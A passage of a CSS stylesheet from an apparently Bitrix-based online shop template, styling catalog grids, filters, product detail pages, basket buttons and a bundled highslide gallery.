    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */


/* Start:/bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474*/
/**
* @file: highslide.css 
* @version: 4.1.13
*/
.highslide-container div {
	font-family: Verdana, Helvetica;
	font-size: 10pt;
}
.highslide-container table {
	background: none;
}
.highslide {
	outline: none;
	text-decoration: none;
}
/*.highslide img {
	border: 2px solid silver;
}*/
.highslide:hover img {
	border-color: gray;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-gallery .highslide-active-anchor img {
	border-color: black;
	visibility: visible;
	cursor: default;
}
.highslide-image {
	border-width: 2px;
	border-style: solid;
	border-color: white;
}
.highslide-wrapper, .highslide-outline {
	background: white;
}
.glossy-dark {
	background: #111;
}

.highslide-image-blur {
}
.highslide-number {
	font-weight: bold;
	color: gray;
	font-size: .9em;
}
.highslide-caption {
	display: none;
	font-size: 1em;
	padding: 5px;
	/*background: white;*/
}
.highslide-heading {
	display: none;
	font-weight: bold;
	margin: 0.4em;
}
.highslide-dimming {
	/*position: absolute;*/
	background: black;
}
a.highslide-full-expand {
   background: url(/bitrix/templates/main/js/vendor/highslide/graphics/fullexpand.gif) no-repeat;
   display: block;
   margin: 0 10px 10px 0;
   width: 34px;
   height: 34px;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: white;
	padding-left: 22px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits,
a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover,
a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move, .highslide-move * {
	cursor: move;
}

.highslide-viewport {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: none;
	left: 0;
	top: 0;
}
.highslide-overlay {
	display: none;
}
.hidden-container {
	display: none;
}
/* Example of a semitransparent, offset closebutton */
.closebutton {
	position: relative;
	top: -15px;
	left: 15px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/close.png);
	/* NOTE! For IE6, you also need to update the highslide-ie6.css file. */
}

/*****************************************************************************/
/* Thumbnail boxes for the galleries.                                        */
/* Remove these if you are not using a gallery.                              */
/*****************************************************************************/
.highslide-gallery ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.highslide-gallery ul li {
	display: block;
	position: relative;
	float: left;
	width: 106px;
	height: 106px;
	border: 1px solid silver;
	background: #ededed;
	margin: 2px;
	padding: 0;
	line-height: 0;
	overflow: hidden;
}
.highslide-gallery ul a {
	position: absolute;
	top: 50%;
	left: 50%;
}
.highslide-gallery ul img {
 	position: relative;
	top: -50%;
	left: -50%;
}
